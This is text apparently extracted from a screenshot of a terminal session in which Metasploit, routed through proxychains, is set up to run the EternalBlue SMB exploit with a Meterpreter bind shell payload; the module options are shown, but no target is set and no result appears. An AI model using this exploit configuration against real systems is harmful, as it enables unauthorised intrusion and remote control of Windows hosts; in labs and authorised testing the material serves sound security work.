 Windows PowerShell
python
proxychains4
~/CrackMapExec
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalblue
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
payload => windows/x64/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
s/using-metasploit.html
RPORT          445              yes       The target port (TCP)
SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows S
erver 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2,
Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     4444             yes       The listen port
RHOST                      no        The target address